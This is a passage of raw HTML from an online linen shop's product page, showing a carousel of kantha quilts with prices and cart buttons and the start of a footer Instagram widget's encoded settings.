		
		<a href="?add-to-cart=8492" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8492" data-product_sku="2004" aria-label="Add &ldquo;Linen kantha quilt 90 x 108 in/ Cotton filled queen size quilt /Patchwork quilt/ linen Throw Gudri Rally Bedspread Blanket Coverlet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8482 status-publish first instock product_cat-kantha-quilts product_tag-bohemian_style product_tag-handmade_quilt product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_bedcover product_tag-linen_bedspread product_tag-linen_coverlet product_tag-linen_throw product_tag-patchwork_quilt product_tag-queen_size_quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-twin_size_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8482">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3072205348_o5cn-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8481" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3072205348_o5cn-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3072205348_o5cn-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3072205348_o5cn-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3072205348_o5cn-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3072205348_o5cn-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8482" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8482"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="c1a6a9e18a" data-product-id="8482" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet/">Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>320.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8482" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8482" data-product_sku="2797" aria-label="Add &ldquo;Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8453 status-publish last instock product_cat-kantha-quilts product_tag-blanket product_tag-bohemian_style product_tag-gift_for_her product_tag-handmade_quilt product_tag-kantha_quilt product_tag-linen_quilt product_tag-linen_throw product_tag-patchwork_quilt product_tag-picnic_mat_bedcover product_tag-quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-vintage_quilt shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8453">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-86-x-56-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8453" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-86-x-56-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8453"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="c1a6a9e18a" data-product-id="8453" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-86-x-56-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/">Linen Geometric Star Pattern Kantha quilt / 86 x 56 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>230.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8453" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8453" data-product_sku="2926" aria-label="Add &ldquo;Linen Geometric Star Pattern Kantha quilt / 86 x 56 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8490 status-publish first instock product_cat-kantha-quilts product_tag-bohemian_style product_tag-handmade_quilt product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_bedcover product_tag-linen_bedspread product_tag-linen_coverlet product_tag-linen_throw product_tag-patchwork_quilt product_tag-queen_size_quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-twin_size_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8490">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-3/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8489" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8490" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8490"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="c1a6a9e18a" data-product-id="8490" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-3/">Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>280.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8490" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8490" data-product_sku="2005" aria-label="Add &ldquo;Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-601 -->
			
					
	</div>

</div>

</div><!-- #product-8721 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									
					<div data-elementor-type="wp-post" data-elementor-id="1745" class="elementor elementor-1745">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-00c8336 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="00c8336" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2614ba" data-id="d2614ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cd900e3 elementor-widget elementor-widget-wd_title" data-id="cd900e3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Our Instagram Stories</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f0ebcfd elementor-widget elementor-widget-wd_instagram" data-id="f0ebcfd" data-element_type="widget" data-widget_type="wd_instagram.default">
				<div class="elementor-widget-container">
					<div id="carousel-579" data-atts="{&quot;username&quot;:&quot;veetraglinen&quot;,&quot;number&quot;:&quot;12&quot;,&quot;size&quot;:null,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;slider&quot;,&quot;spacing&quot;:&quot;1&quot;,&quot;spacing_custom&quot;:&quot;10&quot;,&quot;rounded&quot;:&quot;0&quot;,&quot;per_row&quot;:&quot;5&quot;,&quot;per_row_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;per_row_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;hide_mask&quot;:&quot;0&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;custom_sizes&quot;:false,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;images&quot;:[{&quot;id&quot;:10092,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386350499_304448642327929_7849644443066396543_n.jpg&quot;},{&quot;id&quot;:10091,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/369275102_7390267194336100_8659820476450135739_n.jpg&quot;},{&quot;id&quot;:10090,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386303524_1510534083041973_44815317549597148_n.jpg&quot;},{&quot;id&quot;:10089,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386359743_294281096706883_443195209453346830_n-1.jpg&quot;},{&quot;id&quot;:10086,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/387265684_828704712329940_4269946838282179140_n-1.jpg&quot;},{&quot;id&quot;:10084,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386327122_3746582255628340_4283066474605821917_n-1.jpg&quot;},{&quot;id&quot;:10082,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386359299_1315105152707643_7570813634524245300_n.jpg&quot;},{&quot;id&quot;:10081,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/370868234_9926987914043039_2146659617796210830_n.jpg&quot;},{&quot;id&quot;:10077,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/372367117_613800647592737_6983175124952513993_n-1.jpg&quot;},{&quot;id&quot;:10078,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/371164326_1236751090322820_2863775579880991520_n.jpg&quot;}],&quot;images_size&quot;:&quot;full&quot;,&quot;images_link&quot;:&quot;&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;scroll_y&quot;:null,&quot;rounding_size&quot;:&quot;&quot;,&quot;custom_rounding_size&quot;:null,&quot;_title&quot;:&quot;&quot;,&quot;_margin&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_element_width&quot;:&quot;&quot;,&quot;_element_width_tablet&quot;:&quot;&quot;,&quot;_element_width_mobile&quot;:&quot;&quot;,&quot;_element_custom_width&quot;:null,&quot;_element_custom_width_tablet&quot;:null,&quot;_element_custom_width_mobile&quot;:null,&quot;_element_vertical_align&quot;:null,&quot;_element_vertical_align_tablet&quot;:null,&quot;_element_vertical_align_mobile&quot;:null,&quot;_position&quot;:&quot;&quot;,&quot;_offset_orientation_h&quot;:null,&quot;_offset_x&quot;:null,&quot;_offset_x_tablet&quot;:null,&quot;_offset_x_mobile&quot;:null,&quot;_offset_x_end&quot;:null,&quot;_offset_x_end_tablet&quot;:null,&quot;_offset_x_end_mobile&quot;:null,&quot;_offset_orientation_v&quot;:null,&quot;_offset_y&quot;:null,&quot;_offset_y_tablet&quot;:null,&quot;_offset_y_mobile&quot;:null,&quot;_offset_y_end&quot;:null,&quot;_offset_y_end_tablet&quot;:null,&quot;_offset_y_end_mobile&quot;:null,&quot;_z_index&quot;:&quot;&quot;,&quot;_z_index_tablet&quot;:&quot;&quot;,&quot;_z_index_mobile&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;_css_classes&quot;:&quot;&quot;,&quot;element_parallax&quot;:&quot;&quot;,&quot;scroll_x&quot;:null,&quot;scroll_z&quot;:null,&quot;scroll_smoothness&quot;:null,&quot;wd_animation&quot;:&quot;&quot;,&quot;wd_animation_duration&quot;:null,&quot;wd_animation_delay&quot;:null,&quot;_animation&quot;:&quot;&quot;,&quot;_animation_tablet&quot;:&quot;&quot;,&quot;_animation_mobile&quot;:&quot;&quot;,&quot;animation_duration&quot;:null,&quot;_animation_delay&quot;:null,&quot;_transform_rotate_popover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect&quot;:null,&quot;_transform_rotateZ_effect_tablet&quot;:null,&quot;_transform_rotateZ_effect_mobile&quot;:null,&quot;_transform_rotate_3d&quot;:null,&quot;_transform_rotateX_effect&quot;:null,&quot;_transform_rotateX_effect_tablet&quot;:null,&quot;_transform_rotateX_effect_mobile&quot;:null,&quot;_transform_rotateY_effect&quot;:null,&quot;_transform_rotateY_effect_tablet&quot;:null,&quot;_transform_rotateY_effect_mobile&quot;:null,&quot;_transform_perspective_effect&quot;:null,&quot;_transform_perspective_effect_tablet&quot;:null,&quot;_transform_perspective_effect_mobile&quot;:null,&quot;_transform_translate_popover&quot;:&quot;&quot;,&quot;_transform_translateX_effect&quot;:null,&quot;_transform_translateX_effect_tablet&quot;:null,&quot;_transform_translateX_effect_mobile&quot;:null,&quot;_transform_translateY_effect&quot;:null,&quot;_transform_translateY_effect_tablet&quot;:null,&quot;_transform_translateY_effect_mobile&quot;:null,&quot;_transform_scale_popover&quot;:&quot;&quot;,&quot;_transform_keep_proportions&quot;:&quot;yes&quot;,&quot;_transform_scale_effect&quot;:null,&quot;_transform_scale_effect_tablet&quot;:null,&quot;_transform_scale_effect_mobile&quot;:null,&quot;_transform_scaleX_effect&quot;:null,&quot;_transform_scaleX_effect_tablet&quot;:null,&quot;_transform_scaleX_effect_mobile&quot;:null,&quot;_transform_scaleY_effect&quot;:null,&quot;_transform_scaleY_effect_tablet&quot;:null,&quot;_transform_scaleY_effect_mobile&quot;:null,&quot;_transform_skew_popover&quot;:&quot;&quot;,&quot;_transform_skewX_effect&quot;:null,&quot;_transform_skewX_effect_tablet&quot;:null,&quot;_transform_skewX_effect_mobile&quot;:null,&quot;_transform_skewY_effect&quot;:null,&quot;_transform_skewY_effect_tablet&quot;:null,&quot;_transform_skewY_effect_mobile&quot;:null,&quot;_transform_flipX_effect&quot;:&quot;&quot;,&quot;_transform_flipY_effect&quot;:&quot;&quot;,&quot;_transform_rotate_popover_hover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect_hover&quot;:null,&quot;_transform_rotateZ_effect_hover_tablet&quot;:null,&quot;_transform_rotateZ_effect_hover_mobile&quot;:null,&quot;_transform_rotate_3d_hover&quot;:null,&quot;_transform_rotateX_effect_hover&quot;:null,&quot;_transform_rotateX_effect_hover_tablet&quot;:null,&quot;_transform_rotateX_effect_hover_mobile&quot;:null,&quot;_transform_rotateY_effect_hover&quot;:null,&quot;_transform_rotateY_effect_hover_tablet&quot;:null,&quot;_transform_rotateY_effect_hover_mobile&quot;:null,&quot;_transform_perspective_effect_hover&quot;:null,&quot;_transform_perspective_effect_hover_tablet&quot;:null,&quot;_transform_perspective_effect_hover_mobile&quot;:null,&quot;_transform_translate_popover_hover&quot;:&quot;&quot;,&quot;_transform_translateX_effect_hover&quot;:null,&quot;_transform_translateX_effect_hover_tablet&quot;:null,&quot;_transform_translateX_effect_hover_mobile&quot;:null,&quot;_transform_translateY_effect_hover&quot;:null,&quot;_transform_translateY_effect_hover_tablet&quot;:null,&quot;_transform_translateY_effect_hover_mobile&quot;:null,&quot;_transform_scale_popover_hover&quot;:&quot;&quot;,&quot;_transform_keep_proportions_hover&quot;:&quot;yes&quot;,&quot;_transform_scale_effect_hover&quot;:null,&quot;_transform_scale_effect_hover_tablet&quot;:null,&quot;_transform_scale_effect_hover_mobile&quot;:null,&quot;_transform_scaleX_effect_hover&quot;:null,&quot;_transform_scaleX_effect_hover_tablet&quot;:null,&quot;_transform_scaleX_effect_hover_mobile&quot;:null,&quot;_transform_scaleY_effect_hover&quot;:null,&quot;_transform_scaleY_effect_hover_tablet&quot;:null,&quot;_transform_scaleY_effect_hover_mobile&quot;:null,&quot;_transform_skew_popover_hover&quot;:&quot;&quot;,&quot;_transform_skewX_effect_hover&quot;:null,&quot;_transform_skewX_effect_hover_tablet&quot;:null,&quot;_transform_skewX_effect_hover_mobile&quot;:null,&quot;_transform_skewY_effect_hover&quot;:null,&quot;_transform_skewY_effect_hover_tablet&quot;:null,&quot;_transform_skewY_effect_hover_mobile&quot;:null,&quot;_transform_flipX_effect_hover&quot;:&quot;&quot;,&quot;_transform_flipY_effect_hover&quot;:&quot;&quot;,&quot;_transform_transition_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_transform_x_anchor_point&quot;:null,&quot;motion_fx_transform_x_anchor_point_tablet&quot;:null,&quot;motion_fx_transform_x_anchor_point_mobile&quot;:null,&quot;motion_fx_transform_y_anchor_point&quot;:null,&quot;motion_fx_transform_y_anchor_point_tablet&quot;:null,&quot;motion_fx_transform_y_anchor_point_mobile&quot;:null,&quot;_background_background&quot;:&quot;&quot;,&quot;_background_color&quot;:null,&quot;_background_color_stop&quot;:null,&quot;_background_color_b&quot;:null,&quot;_background_color_b_stop&quot;:null,&quot;_background_gradient_type&quot;:null,&quot;_background_gradient_angle&quot;:null,&quot;_background_gradient_position&quot;:null,&quot;_background_image&quot;:null,&quot;_background_image_tablet&quot;:null,&quot;_background_image_mobile&quot;:null,&quot;_background_position&quot;:null,&quot;_background_position_tablet&quot;:null,&quot;_background_position_mobile&quot;:null,&quot;_background_xpos&quot;:null,&quot;_background_xpos_tablet&quot;:null,&quot;_background_xpos_mobile&quot;:null,&quot;_background_ypos&quot;:null,&quot;_background_ypos_tablet&quot;:null,&quot;_background_ypos_mobile&quot;:null,&quot;_background_attachment&quot;:null,&quot;_background_repeat&quot;:null,&quot;_background_repeat_tablet&quot;:null,&quot;_background_repeat_mobile&quot;:null,&quot;_background_size&quot;:null,&quot;_background_size_tablet&quot;:null,&quot;_background_size_mobile&quot;:null,&quot;_background_bg_width&quot;:null,&quot;_background_bg_width_tablet&quot;:null,&quot;_background_bg_width_mobile&quot;:null,&quot;_background_video_link&quot;:null,&quot;_background_video_start&quot;:null,&quot;_background_video_end&quot;:null,&quot;_background_play_once&quot;:null,&quot;_background_play_on_mobile&quot;:null,&quot;_background_privacy_mode&quot;:null,&quot;_background_video_fallback&quot;:null,&quot;_background_slideshow_gallery&quot;:null,&quot;_background_slideshow_loop&quot;:null,&quot;_background_slideshow_slide_duration&quot;:null,&quot;_background_slideshow_slide_transition&quot;:null,&quot;_background_slideshow_transition_duration&quot;:null,&quot;_background_slideshow_background_size&quot;:null,&quot;_background_slideshow_background_size_tablet&quot;:null,&quot;_background_slideshow_background_size_mobile&quot;:null,&quot;_background_slideshow_background_position&quot;:null,&quot;_background_slideshow_background_position_tablet&quot;:null,&quot;_background_slideshow_background_position_mobile&quot;:null,&quot;_background_slideshow_lazyload&quot;:null,&quot;_background_slideshow_ken_burns&quot;:null,&quot;_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_background&quot;:&quot;&quot;,&quot;_background_hover_color&quot;:null,&quot;_background_hover_color_stop&quot;:null,&quot;_background_hover_color_b&quot;:null,&quot;_background_hover_color_b_stop&quot;:null,&quot;_background_hover_gradient_type&quot;:null,&quot;_background_hover_gradient_angle&quot;:null,&quot;_background_hover_gradient_position&quot;:null,&quot;_background_hover_image&quot;:null,&quot;_background_hover_image_tablet&quot;:null,&quot;_background_hover_image_mobile&quot;:null,&quot;_background_hover_position&quot;:null,&quot;_background_hover_position_tablet&quot;:null,&quot;_background_hover_position_mobile&quot;:null,&quot;_background_hover_xpos&quot;:null,&quot;_background_hover_xpos_tablet&quot;:null,&quot;_background_hover_xpos_mobile&quot;:null,&quot;_background_hover_ypos&quot;:null,&quot;_background_hover_ypos_tablet&quot;:null,&quot;_background_hover_ypos_mobile&quot;:null,&quot;_background_hover_attachment&quot;:null,&quot;_background_hover_repeat&quot;:null,&quot;_background_hover_repeat_tablet&quot;:null,&quot;_background_hover_repeat_mobile&quot;:null,&quot;_background_hover_size&quot;:null,&quot;_background_hover_size_tablet&quot;:null,&quot;_background_hover_size_mobile&quot;:null,&quot;_background_hover_bg_width&quot;:null,&quot;_background_hover_bg_width_tablet&quot;:null,&quot;_background_hover_bg_width_mobile&quot;:null,&quot;_background_hover_video_link&quot;:null,&quot;_background_hover_video_start&quot;:null,&quot;_background_hover_video_end&quot;:null,&quot;_background_hover_play_once&quot;:null,&quot;_background_hover_play_on_mobile&quot;:null,&quot;_background_hover_privacy_mode&quot;:null,&quot;_background_hover_video_fallback&quot;:null,&quot;_background_hover_slideshow_gallery&quot;:null,&quot;_background_hover_slideshow_loop&quot;:null,&quot;_background_hover_slideshow_slide_duration&quot;:null,&quot;_background_hover_slideshow_slide_transition&quot;:null,&quot;_background_hover_slideshow_transition_duration&quot;:null,&quot;_background_hover_slideshow_background_size&quot;:null,&quot;_background_hover_slideshow_background_size_tablet&quot;:null,&quot;_background_hover_slideshow_background_size_mobile&quot;:null,&quot;_background_hover_slideshow_background_position&quot;:null,&quot;_background_hover_slideshow_background_position_tablet&quot;:null,&quot;_background_hover_slideshow_background_position_mobile&quot;:null,&quot;_background_hover_slideshow_lazyload&quot;:null,&quot;_background_hover_slideshow_ken_burns&quot;:null,&quot;_background_hover_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_border_border&quot;:&quot;&quot;,&quot;_border_width&quot;:null,&quot;_border_width_tablet&quot;:null,&quot;_border_width_mobile&quot;:null,&quot;_border_color&quot;:null,&quot;_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_box_shadow&quot;:null,&quot;_box_shadow_box_shadow_position&quot;:null,&quot;_border_hover_border&quot;:&quot;&quot;,&quot;_border_hover_width&quot;:null,&quot;_border_hover_width_tablet&quot;:null,&quot;_border_hover_width_mobile&quot;:nul